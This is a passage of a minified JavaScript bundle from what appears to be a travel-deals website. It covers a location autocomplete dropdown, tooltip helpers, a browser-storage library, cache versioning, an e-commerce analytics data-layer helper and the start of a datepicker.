i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new 